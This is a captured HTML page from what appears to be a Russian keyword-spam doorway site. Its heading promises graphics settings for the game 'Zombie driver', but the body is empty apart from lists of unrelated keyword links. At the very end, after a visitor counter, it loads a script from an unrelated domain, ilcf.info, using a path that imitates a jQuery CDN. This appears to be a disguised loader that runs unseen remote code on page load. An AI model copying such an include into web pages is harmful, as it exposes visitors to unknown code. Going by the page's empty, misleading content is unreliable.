

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-zombie-driver-kak-nastroit-grafiku.html
body_size: 1909
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Zombie driver как настроить графику - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Zombie driver как настроить графику</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-avtobus-feodosiya-novyy-svet-raspisanie.html">Автобус феодосия новый свет расписание</a></li>
                                <li><a href="sp5tvf-oficialnyy-sayt-yandere-simulator.html">Официальный сайт yandere simulator</a></li>
                                <li><a href="sp5tvf-kartinki-shema-dezhurstva.html">Картинки схема дежурства</a></li>
                                <li><a href="sp5tvf-skachat-mody-dlya-samp-rp-servera.html">Скачать моды для самп рп сервера</a></li>
                                <li><a href="sp5tvf-skachat-besplatno-programmu-dlya-prosmotra-slayd-shou.html">Скачать бесплатно программу для просмотра слайд шоу</a></li>
                                <li><a href="sp5tvf-drayver-dlya-printera-epson-l200.html">Драйвер для принтера эпсон л200</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-loshadi-kartinki-na-telefon-skachat.html">Лошади картинки на телефон скачать</a></li>
                                            <li><a href="sp5tvf-kratkoe-soderzhanie-6-puteshestviya-sindbada-morehoda.html">Краткое содержание 6 путешествия синдбада морехода</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-sneg-kruzhitsya-letaet-minusovka.html">Снег кружиться летает минусовка</a></li>
                                            <li><a href="sp5tvf-kak-sozdat-svoyu-set-v-tunngle.html">Как создать свою сеть в tunngle</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-vasiliy-saharov-skachat-knigi.html">Василий сахаров скачать книги</a></li>
                                            <li><a href="sp5tvf-microsoft-flight-simulator-x-boing-747.html">Microsoft flight simulator x боинг 747</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-tihiy-okean-kartinki-skachat.html">Тихий океан картинки скачать</a></li>
                                            <li><a href="sp5tvf-kniga-fanfikov-mastera-mecha-onlayn.html">Книга фанфиков мастера меча онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
